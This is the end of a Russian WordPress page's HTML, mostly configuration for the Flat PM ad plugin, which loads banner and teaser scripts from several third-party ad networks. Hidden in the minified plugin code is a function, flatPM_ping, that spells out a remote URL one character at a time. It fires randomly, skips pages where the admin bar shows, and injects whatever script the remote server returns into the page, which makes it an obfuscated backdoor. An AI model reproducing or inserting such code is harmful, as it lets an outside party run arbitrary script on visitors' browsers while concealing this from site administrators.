a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"9742","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"9747","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"9732","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"9729","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"9749","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"9743","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"9730","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"9746","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"9744","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"9733","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"9748","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"9731","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"9735","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"9734","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"9740","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"9752","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"9741","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"9750","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"9751","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"9753","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"9754","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9738","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9745","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9739","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"9736","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"9737","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"9755","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"9759","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"9756","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"9757","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"9758","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: vipdossier.ru @ 2024-03-03 23:15:45 by W3 Total Cache
-->